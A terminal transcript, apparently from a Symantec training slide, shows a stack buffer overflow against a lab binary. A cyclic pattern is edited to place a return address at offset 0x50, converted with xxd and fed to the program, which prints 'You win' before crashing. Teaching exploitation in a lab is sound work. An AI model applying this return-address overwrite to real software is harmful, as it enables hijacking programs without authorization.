 0000000: 4141 4125 4141 7341 4142 4141 2441 416e  AAA%AAsAABAA$AAn
0000010: 4141 4341 412d 4141 2841 4144 4141 3b41  AACAA-AA(AADAA;A
0000020: 4129 4141 4541 4161 4141 3041 4146 4141  A)AAEAAaAA0AAFAA
0000030: 6241 4131 4141 4741 4163 4141 3241 4148  bAA1AAGAAcAA2AAH
0000040: 4141 6441 4133 4141 4941 4165 4141 3441  AAdAA3AAIAAeAA4A
0000050: 414a 4141 6641 4135 4141 4b41 4167 4141  AJAAfAA5AAKAAgAA
0000060: 3641 414c 4141 6841 4137 4141 4d41 4169  6AALAAhAA7AAMAAi
0000070: 4141 3841 414e 4141 6a41 4139 4141 4f41  AA8AANAAjAA9AAOA
jsmith@blue-1797:~/level3$ nano example_pattern.hex
jsmith@blue-1797:~/level3$ nano example_pattern.hex
jsmith@blue-1797:~/level3$ cat example_pattern.hex
0000000: 4141 4125 4141 7341 4142 4141 2441 416e  AAA%AAsAABAA$AAn
0000010: 4141 4341 412d 4141 2841 4144 4141 3b41  AACAA-AA(AADAA;A
0000020: 4129 4141 4541 4161 4141 3041 4146 4141  A)AAEAAaAA0AAFAA
0000030: 6241 4131 4141 4741 4163 4141 3241 4148  bAA1AAGAAcAA2AAH
0000040: 4141 6441 4133 4141 4941 4165 4141 3441  AAdAA3AAIAAeAA4A
0000050: 414a 4141 6641 4135 4d06 4000 0000 0000  AJAAfAA5AAKAAgAA
0000060: 3641 414c 4141 6841 4137 4141 4d41 4169  6AALAAhAA7AAMAAi
0000070: 4141 3841 414e 4141 6a41 4139 4141 4f41  AA8AANAAjAA9AAOA
jsmith@blue-1797:~/level3$ xxd -r example_pattern.hex > example_pattern.txt
jsmith@blue-1797:~/level3$ ./example < example_pattern.txt
Please enter the password: You win
Segmentation fault (core dumped)
jsmith@blue-1797:~/level3$
Copyright Symantec Corporation